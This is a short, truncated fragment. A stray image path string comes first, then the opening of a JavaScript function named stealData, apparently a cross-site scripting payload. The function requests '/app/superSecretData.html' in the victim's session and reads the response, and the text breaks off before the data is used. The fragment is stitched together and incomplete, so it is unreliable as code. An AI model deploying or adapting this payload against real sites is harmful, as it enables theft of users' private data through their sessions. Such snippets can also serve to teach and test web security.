 function stealData()
{
var uri = "/app/superSecretData.html";
xhr = new XMLHttpRequest();
xhr.open("GET", uri, true);
xhr.send(null);
xhr.onreadystatechange = function()
{
if (xhr.readyState == XMLHttpRequest.DONE)
{
// We have the response back with the data
var dataResponse = read_body(xhr);